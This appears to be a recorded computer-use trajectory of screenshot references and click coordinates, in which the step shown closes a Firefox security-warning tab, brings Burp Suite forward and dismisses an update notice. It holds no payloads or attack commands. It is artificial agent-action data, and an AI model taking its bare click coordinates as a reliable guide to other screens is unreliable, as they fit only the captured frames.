
Close Firefox's security-risk warning tab, bring Burp forward, and dismiss its new-release notice.
left_click(206, 245)

left_click(945, 150)
left_click(1487, 230)

left_click(1495, 138)

left_click(1495, 136)

left_click(1326, 219)
